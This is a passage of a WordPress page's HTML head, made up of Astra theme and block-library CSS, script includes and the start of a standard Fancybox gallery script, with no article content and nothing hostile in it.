(max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:75%;}#secondary{width:25%;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#0170B9;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#0170B9;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#0170B9;}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://vladimir33.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://vladimir33.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<script src="https://vladimir33.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vladimir33.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vladimir33.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://vladimir33.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vladimir33.top/wp-json/wp/v2/pages/803" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vladimir33.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vladimir33.top/?p=803' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

